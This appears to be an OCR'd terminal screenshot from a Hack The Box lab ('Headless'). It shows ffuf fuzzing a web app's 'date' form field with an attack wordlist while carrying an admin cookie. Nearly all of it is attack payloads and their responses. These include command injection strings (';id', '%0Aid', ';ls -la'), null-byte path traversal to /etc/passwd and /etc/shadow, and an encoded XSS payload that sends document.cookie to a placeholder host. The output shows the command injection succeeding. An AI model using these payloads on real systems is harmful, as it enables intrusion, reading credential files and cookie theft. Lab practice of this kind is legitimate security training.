 ┌──(root㉿desktop-a445854)-[~/hackThrain/HTB/Headless]
└─# ffufffuf -ic -c -of csv -request-proto http -request att.req -w /usr/share/wordlists/fuzzdb/attack/all-attacks/all-attacks-unix.txt --fs 2028 --fl 73
v2.1.0-dev
:: Method : POST
:: URL : http://10.10.11.8:5000/dashboard
:: Wordlist : FUZZ: /usr/share/wordlists/fuzzdb/attack/all-attacks/all-attacks-unix.txt
:: Header : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
:: Header : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
:: Header : Accept-Encoding: gzip, deflate, br
:: Header : Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
:: Header : Connection: close
:: Header : Referer: http://10.10.11.8:5000/dashboard
:: Header : Upgrade-Insecure-Requests: 1
:: Header : Host: 10.10.11.8:5000
:: Header : Accept-Language: en-US,en;q=0.5
:: Header : Content-Type: application/x-www-form-urlencoded
:: Header : Origin: http://10.10.11.8:5000
:: Data : date=2023-09-15FUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 2028
:: Filter : Response lines: 73
%0Aid [Status: 200, Size: 2087, Words: 673, Lines: 75, Duration: 357ms]
%00../../../../../../etc/passwd [Status: 500, Size: 265, Words: 33, Lines: 6, Duration: 392ms]
%00/etc/passwd%00 [Status: 500, Size: 265, Words: 33, Lines: 6, Duration: 425ms]
%00 [Status: 500, Size: 265, Words: 33, Lines: 6, Duration: 392ms]
%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..% 25%5c..%25%5c..%00 [Status: 500, Size: 265, Words: 3
3, Lines: 6, Duration: 379ms]
%00/ [Status: 500, Size: 265, Words: 33, Lines: 6, Duration: 531ms]
%0Aid%0A [Status: 200, Size: 2087, Words: 673, Lines: 75, Duration: 461ms]
%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%00 [Status: 500, Size: 265, Words: 33, Line
s: 6, Duration: 2220ms]
%0a id %0a [Status: 200, Size: 2087, Words: 673, Lines: 75, Duration: 2651ms]
%0A/usr/bin/id [Status: 200, Size: 2087, Words: 673, Lines: 75, Duration: 417ms]
%00../../../../../../etc/shadow [Status: 500, Size: 265, Words: 33, Lines: 6, Duration: 4924ms]
%0A/usr/bin/id%0A [Status: 200, Size: 2087, Words: 673, Lines: 75, Duration: 425ms]
%22%3E%3Cscript%3Edocument%2Elocation%3D%27http%3A%2F%2Fyour%2Esite%2Ecom%2Fcgi%2Dbin%2Fcookie%2Ecgi%3F%27%20%2Bdocument%2Ecookie%3C%2Fscript%3E [Status: 20
0, Size: 2000, Words: 1, Lines: 1, Duration: 850ms]
+%00 [Status: 500, Size: 265, Words: 33, Lines: 6, Duration: 1753ms]
..\..\..\..\..\..\..\..\..\..\etc\passwd%00 [Status: 500, Size: 265, Words: 33, Lines: 6, Duration: 334ms]
../../../../../../../../../../../../etc/passwd%00 [Status: 500, Size: 265, Words: 33, Lines: 6, Duration: 337ms]
/../../../../../../../../../../../etc/passwd%00.html [Status: 500, Size: 265, Words: 33, Lines: 6, Duration: 333ms]
..\..\..\..\..\..\..\..\..\..\etc\shadow%00 [Status: 500, Size: 265, Words: 33, Lines: 6, Duration: 330ms]
/../../../../../../../../../../../etc/passwd%00.jpg [Status: 500, Size: 265, Words: 33, Lines: 6, Duration: 337ms]
../../../../../../../../../../../../etc/shadow%00 [Status: 500, Size: 265, Words: 33, Lines: 6, Duration: 2025ms]
/%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%00 [Status: 500, Size: 265, Words: 33, Lin
es: 6, Duration: 333ms]
../../../../../../../../../../../../etc/hosts%00 [Status: 500, Size: 265, Words: 33, Lines: 6, Duration: 331ms]
;echo 111111 [Status: 200, Size: 2035, Words: 671, Lines: 75, Duration: 336ms]
;id [Status: 200, Size: 2087, Words: 673, Lines: 75, Duration: 339ms]
/%00/ [Status: 500, Size: 265, Words: 33, Lines: 6, Duration: 1322ms]
;id; [Status: 200, Size: 2087, Words: 673, Lines: 75, Duration: 749ms]
;ls -la [Status: 200, Size: 2622, Words: 783, Lines: 86, Duration: 342ms]
\..\..\..\..\..\..\..\..\..\..\etc\passwd%00 [Status: 500, Size: 265, Words: 33, Lines: 6, Duration: 331ms]
\..\..\..\..\..\..\..\..\..\..\etc\shadow%00 [Status: 500, Size: 265, Words: 33, Lines: 6, Duration: 332ms]
a;/usr/bin/id [Status: 200, Size: 2087, Words: 673, Lines: 75, Duration: 340ms]
a;id; [Status: 200, Size: 2087, Words: 673, Lines: 75, Duration: 336ms]
id%00| [Status: 500, Size: 265, Words: 33, Lines: 6, Duration: 325ms]
something%00html [Status: 500, Size: 265, Words: 33, Lines: 6, Duration: 334ms]
xsstest%00"<>' [Status: 500, Size: 265, Words: 33, Lines: 6, Duration: 330ms]
a;/usr/bin/id; [Status: 200, Size: 2087, Words: 673, Lines: 75, Duration: 336ms]
a;id [Status: 200, Size: 2087, Words: 673, Lines: 75, Duration: 331ms]
|id; [Status: 200, Size: 2059, Words: 669, Lines: 74, Duration: 328ms]